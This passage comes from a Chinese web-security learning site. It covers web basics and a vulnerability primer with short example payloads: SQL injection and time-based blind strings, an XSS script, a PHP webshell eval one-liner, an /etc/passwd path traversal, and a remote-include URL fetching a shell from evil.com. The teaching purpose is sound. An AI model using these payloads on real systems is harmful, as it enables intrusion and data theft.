                    <div class="description">客户端存储的会话信息</div>
                </div>
                <div class="command-item">
                    <strong>Content-Type</strong>
                    <div class="description">请求体的MIME类型</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-cookie"></i> Session与Cookie</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>Cookie</strong>
                    <div class="description">存储在客户端浏览器的小型数据</div>
                    <div class="example">key=value; expires=date</div>
                </div>
                <div class="command-item">
                    <strong>Session</strong>
                    <div class="description">存储在服务器端的会话数据</div>
                    <div class="example">通过Session ID关联</div>
                </div>
                <div class="command-item">
                    <strong>区别</strong>
                    <div class="description">Cookie在客户端，Session在服务器端</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-lock"></i> HTTPS原理</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>SSL/TLS握手</strong>
                    <div class="description">客户端与服务器建立安全连接</div>
                </div>
                <div class="command-item">
                    <strong>证书验证</strong>
                    <div class="description">验证服务器身份真实性</div>
                </div>
                <div class="command-item">
                    <strong>对称加密</strong>
                    <div class="description">数据传输使用对称密钥加密</div>
                </div>
                <div class="command-item">
                    <strong>非对称加密</strong>
                    <div class="description">交换对称密钥时使用</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-code"></i> HTML基础</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>HTML结构</strong>
                    <div class="description">&lt;!DOCTYPE&gt;, &lt;html&gt;, &lt;head&gt;, &lt;body&gt;</div>
                </div>
                <div class="command-item">
                    <strong>常用标签</strong>
                    <div class="description">&lt;div&gt;, &lt;p&gt;, &lt;a&gt;, &lt;form&gt;</div>
                </div>
                <div class="command-item">
                    <strong>表单元素</strong>
                    <div class="description">&lt;input&gt;, &lt;select&gt;, &lt;textarea&gt;</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-bracket-curly"></i> JavaScript基础</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>变量声明</strong>
                    <div class="description">var, let, const</div>
                </div>
                <div class="command-item">
                    <strong>数据类型</strong>
                    <div class="description">string, number, boolean, object, array</div>
                </div>
                <div class="command-item">
                    <strong>函数</strong>
                    <div class="description">function, arrow function</div>
                </div>
                <div class="command-item">
                    <strong>DOM操作</strong>
                    <div class="description">getElementById, querySelector</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fab fa-python"></i> Python基础</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>变量与数据类型</strong>
                    <div class="description">int, str, list, dict, tuple</div>
                </div>
                <div class="command-item">
                    <strong>条件语句</strong>
                    <div class="description">if, elif, else</div>
                </div>
                <div class="command-item">
                    <strong>循环</strong>
                    <div class="description">for, while</div>
                </div>
                <div class="command-item">
                    <strong>函数定义</strong>
                    <div class="description">def function_name(): ...</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="flask"></i> Flask框架</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>路由定义</strong>
                    <div class="description">@app.route('/path')</div>
                </div>
                <div class="command-item">
                    <strong>请求处理</strong>
                    <div class="description">request对象获取参数</div>
                </div>
                <div class="command-item">
                    <strong>模板渲染</strong>
                    <div class="description">render_template('index.html')</div>
                </div>
                <div class="command-item">
                    <strong>静态文件</strong>
                    <div class="description">static文件夹存放CSS/JS</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-database"></i> SQL基础</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>SELECT查询</strong>
                    <div class="description">SELECT * FROM users WHERE id=1</div>
                </div>
                <div class="command-item">
                    <strong>INSERT插入</strong>
                    <div class="description">INSERT INTO users(name) VALUES('test')</div>
                </div>
                <div class="command-item">
                    <strong>UPDATE更新</strong>
                    <div class="description">UPDATE users SET name='new' WHERE id=1</div>
                </div>
                <div class="command-item">
                    <strong>DELETE删除</strong>
                    <div class="description">DELETE FROM users WHERE id=1</div>
                </div>
            </div>
        </div>
    </section>

        <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>

    <script src="../script.js"></script>
</body>
</html>
</file>



<file: learning-path/phase4.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>第四阶段：安全入门 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/phase-pages.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html" class="active">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html">挑战题目</a></li>
                <li><a href="../resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <div class="phase-nav">
        <ul>
            <li><a href="phase1.html">第一阶段</a></li>
            <li><a href="phase2.html">第二阶段</a></li>
            <li><a href="phase3.html">第三阶段</a></li>
            <li><a href="phase4.html" class="active-phase">第四阶段</a></li>
            <li><a href="phase5.html">第五阶段</a></li>
            <li><a href="phase6.html">第六阶段</a></li>
            <li><a href="phase7.html">第七阶段</a></li>
        </ul>
    </div>

    <section class="content-section">
        <div class="content-card">
            <div class="phase-header">
                <h3><i class="fas fa-shield-virus"></i> 第四阶段：安全入门</h3>
                <span class="phase-number">Phase 04</span>
            </div>
            <p class="phase-summary">目标：掌握常见Web漏洞原理与利用方法</p>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-database"></i> SQL注入</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>原理</strong>
                    <div class="description">用户输入未被过滤直接拼接到SQL语句中</div>
                </div>
                <div class="command-item">
                    <strong>手工注入</strong>
                    <div class="description">手动构造恶意SQL语句测试</div>
                    <div class="example">id=1' OR '1'='1</div>
                </div>
                <div class="command-item">
                    <strong>布尔盲注</strong>
                    <div class="description">通过页面返回真假判断数据</div>
                </div>
                <div class="command-item">
                    <strong>时间盲注</strong>
                    <div class="description">通过响应时间判断数据</div>
                    <div class="example">IF(SUBSTR(user,1,1)='a',SLEEP(5),0)</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-code"></i> XSS跨站脚本</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>反射型XSS</strong>
                    <div class="description">一次性攻击，通过URL参数注入</div>
                    <div class="example">&lt;script&gt;alert('XSS')&lt;/script&gt;</div>
                </div>
                <div class="command-item">
                    <strong>存储型XSS</strong>
                    <div class="description">持久化存储到数据库</div>
                </div>
                <div class="command-item">
                    <strong>DOM型XSS</strong>
                    <div class="description">客户端JavaScript处理不当</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-exchange"></i> CSRF跨站请求伪造</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>原理</strong>
                    <div class="description">利用用户已认证的会话发起恶意请求</div>
                </div>
                <div class="command-item">
                    <strong>攻击方式</strong>
                    <div class="description">构造恶意链接或图片</div>
                </div>
                <div class="command-item">
                    <strong>防御方法</strong>
                    <div class="description">CSRF Token、验证Referer</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-upload"></i> 文件上传漏洞</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>前端验证绕过</strong>
                    <div class="description">修改或删除前端验证代码</div>
                </div>
                <div class="command-item">
                    <strong>后端验证绕过</strong>
                    <div class="description">修改文件扩展名、Content-Type</div>
                </div>
                <div class="command-item">
                    <strong>WebShell上传</strong>
                    <div class="description">上传恶意脚本文件</div>
                    <div class="example">eval($_POST['cmd'])</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-file-invoice"></i> 文件包含漏洞</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>LFI本地文件包含</strong>
                    <div class="description">包含本地服务器文件</div>
                    <div class="example">?page=../../etc/passwd</div>
                </div>
                <div class="command-item">
                    <strong>RFI远程文件包含</strong>
                    <div class="description">包含远程服务器文件</div>
                    <div class="example">?page=http://evil.com/shell.php</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-globe"></i> SSRF服务端请求伪造</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>原理</strong>
                    <div class="description">利用服务器发起请求访问内网资源</div>
                </div>
                <div class="command-item">
                    <strong>攻击方式</strong>
                    <div class="description">访问内网IP、端口扫描</div>
                    <div class="example">http://127.0.0.1:8080</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-file-code"></i> XXE外部实体注入</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>原理</strong>
                    <div class="description">XML解析时处理外部实体</div>
                </div>
                <div class="command-item">
                    <strong>文件读取</strong>
                    <div class="description">通过外部实体读取文件</div>
                </div>
                <div class="command-item">
                    <strong>SSRF利用</strong>
                    <div class="description">通过DTD发起请求</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-target"></i> 靶场实战</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>DVWA</strong>
                    <div class="description">Damn Vulnerable Web Application</div>
                </div>
                <div class="command-item">
                    <strong>Pikachu</strong>
                    <div class="description">中文Web安全教学平台</div>
                </div>
                <div class="command-item">
                    <strong>UploadLabs</strong>
                    <div class="description">文件上传漏洞练习平台</div>
                </div>
                <div class="command-item">
                    <strong>SQLiLabs</strong>
                    <div class="description">SQL注入专项练习</div>
                </div>
            </div>
        </div>

        <div class="knowledge-card">
            <h4><i class="fas fa-search"></i> BurpSuite使用</h4>
            <div class="command-grid">
                <div class="command-item">
                    <strong>代理设置</strong>
                    <div class="description">配置浏览器代理到Burp</div>
                </div>
                <div class="command-item">
                    <strong>抓包分析</strong>
                    <div class="description">查看和修改HTTP请求</div>
                </div>
                <div class="command-item">
                    <strong>漏洞扫描</strong>
                    <div class="description">使用Scanner模块扫描漏洞</div>
                </div>
                <div class="command-item">
                    <strong>暴力破解</strong>
                    <div class="description">使用Intruder模块爆破</div>
                </div>
            </div>
        </div>
    </section>

        <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>

    <script src="../script.js"></script>
</body>
</html>
</file>

